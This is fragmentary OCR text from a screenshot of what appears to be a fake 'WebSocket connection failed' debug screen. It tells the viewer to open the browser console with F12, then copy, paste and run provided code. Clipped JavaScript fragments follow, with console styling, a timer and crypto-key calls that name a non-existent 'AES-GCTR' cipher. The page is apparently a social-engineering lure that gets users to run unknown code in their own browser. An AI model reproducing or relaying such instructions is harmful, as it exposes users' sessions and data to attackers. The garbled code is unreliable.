
tification of
WebSocket connection failed
sequence requi
STRUCTION:
Press
F12
(Console), click
COPY
button
low, then
PASTE
and press
ENTER
.
 [SECURE_DEBUG] SessionID: e0c7imgvy44

nst node_sync = "Llama-RPC";

nsole.log("%c[START] System link: "+node_sync, "color:#3b82f6;fo
ight:bold;");

nsole.info("Target: WebSocket connection failed (Hash: 0xa2b2308
);

tTimeout(async () => {

384"},true,["sign"]);

w Uint8Array(29)}, seed, {name:"AES-GCTR",length:256}, true, ["e
"]);

ion failed");
